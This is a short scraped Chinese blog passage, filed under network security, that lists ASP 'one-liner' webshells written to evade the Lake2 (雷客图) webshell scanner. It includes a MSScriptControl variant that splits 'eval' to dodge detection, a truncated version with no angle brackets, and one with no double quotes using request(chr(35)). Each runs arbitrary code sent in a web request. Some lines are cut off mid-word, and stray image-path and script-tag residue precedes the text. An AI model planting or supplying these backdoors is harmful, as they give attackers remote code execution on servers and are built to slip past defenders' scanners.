
</script>
可以躲过雷客图的一句话。
<%
set ms = server.CreateObject("MSScriptControl.ScriptContr
ms.Language="VBScript"
ms.AddObject "Response", Response
ms.AddObject "request", request
ms.ExecuteStatement("ev"&"al(request(""1""))")
%>
不用'<,>'的asp一句话
<script language=VBScript runat=server>execute request("
不用双引号的一句话。
<%eval request(chr(35))%>
所属分类：
网络安全
我的微信
这是我的微信